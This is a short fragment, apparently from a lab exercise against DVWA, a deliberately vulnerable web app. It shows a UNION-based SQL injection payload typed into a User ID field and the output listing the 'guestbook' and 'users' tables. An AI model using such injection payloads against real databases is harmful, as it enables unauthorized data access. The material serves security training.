 User ID: Submit
ID: ' UNION SELECT NULL, table_name FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name:
Surname: guestbook
ID: ' UNION SELECT NULL, table_name FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name:
Surname: users